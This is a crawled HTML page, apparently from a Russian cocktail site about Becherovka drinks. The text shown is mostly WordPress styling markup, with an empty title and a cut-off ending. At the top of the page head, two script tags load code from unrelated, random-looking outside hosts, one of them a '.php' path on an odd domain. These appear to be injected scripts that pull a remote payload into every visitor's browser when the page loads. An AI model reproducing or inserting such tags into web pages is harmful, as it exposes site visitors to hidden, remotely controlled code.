

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html
body_size: 46267
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
